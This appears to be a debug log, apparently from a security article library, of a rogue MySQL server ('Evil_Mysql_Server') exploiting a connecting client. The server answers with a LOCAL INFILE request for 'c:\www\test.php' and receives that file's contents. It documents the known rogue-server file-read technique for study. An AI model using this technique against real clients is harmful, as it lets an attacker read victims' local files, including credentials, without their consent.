 12-13 19:48:12,657:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\x
x00\x00\x00\x00\x00\x00evil2222\x00'
12-13 19:48:12,689:DEBUG:Data recved: 'P\x00\x00'
12-13 19:48:12,689:DEBUG:Data recved: '\x01\x8d\xa2\x0e\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
0\x00\x00\x00\x00\x00123\x00\x142;a\x997v\x17\xa8\n\xee\xcd\xb0\xeb\xd7*t\xe35TM\x00mysql_native_password\x00'
12-13 19:48:12,689:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
12-13 19:48:12,689:INFO:Last packet
12-13 19:48:12,721:DEBUG:Data recved: '\x0f\x00\x00'
12-13 19:48:12,721:DEBUG:Data recved: '\x00\x03SET NAMES utf8'
12-13 19:48:12,721:INFO:Query
12-13 19:48:12,721:DEBUG:Pushed: '\x10\x00\x00\x01\xfbc:\\www\\test.php'
12-13 19:48:12,753:DEBUG:Data recved: '\x1c\x00\x00'
12-13 19:48:12,753:DEBUG:Data recved: '\x02<?php\r\necho("testtest");\r\n?>'
12-13 19:48:12,753:INFO:-- result
12-13 19:48:12,753:INFO:Result: '\x02<?php\r\necho("testtest");\r\n?>'
12-13 19:48:12,820:DEBUG:Data recved: '\x00\x00\x00'
12-13 19:48:12,820:DEBUG:Data recved: '\x03'
12-13 19:48:12,820:INFO:-- result
12-13 19:48:12,820:INFO:Result: '\x03'
12-13 19:48:12,820:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
12-13 19:48:12,820:INFO:Last packet
12-13 19:48:12,851:DEBUG:Data recved: '.\x00\x00'
12-13 19:48:12,852:DEBUG:Data recved: '\x00\x03SET sql_quote_show_create = 1, autocommit = 1'
12-13 19:48:12,852:INFO:Query
零组资料文库